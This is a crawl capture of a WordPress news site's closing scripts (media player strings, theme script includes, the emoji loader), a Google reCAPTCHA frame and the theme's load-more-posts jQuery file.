var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"126b98abc4","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:53:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dVnHA1y6ImsZoVLbNXzFsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347412530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js
body_size: 40
content:
(function($){
    'use strict';
    jQuery( document ).ready(function() {        
        var posts_per_page = loadmorepost.posts_per_page
        var data_clear = loadmorepost.posts_per_page
        jQuery(".single-pagination .loading").hide();
        var pageNumber = 2;
        var max_num_pages = loadmorepost.max_num_pages;
        jQuery(".single-pagination .load-more").live("click",function(event){
            event.preventDefault();
            var post_type = 'post';
            var end_message = loadmorepost.end_message;
            jQuery.ajax({
                url : loadmorepost.ajax_url,
                type : 'post',
                data : {
                    action : 'top_news_load_post',
                    page: pageNumber,
                    post_type: post_type,                
                    posts_per_page: posts_per_page,
                    blog_column: loadmorepost.blog_column,
                    post_style: loadmorepost.post_style,
                    is_excerpt: loadmorepost.is_excerpt,
                    excerpt_limit: loadmorepost.excerpt_limit,
                    is_readmore: loadmorepost.is_readmore,
                    max_num_pages: loadmorepost.max_num_pages,
                    data_clear: data_clear,
                },
                beforeSend: function() {
                    jQuery('.single-pagination .load-more').hide();
                    jQuery('.single-pagination .loading').show();
                },
                success : function( html ) {
                    jQuery('.single-pagination .loading').hide();
                    jQuery('.blog-post-area').append( html );
                    if(max_num_pages > pageNumber){
                        jQuery('.single-pagination .load-more').show();
                    } else {
                        jQuery('.single-pagination').append('<p class="load-more">'+end_message+'</p>');                    
                    }                
                    pageNumber++;
                    data_clear = +data_clear + +posts_per_page;
                }
            });
        });        
    });
}(jQuery));


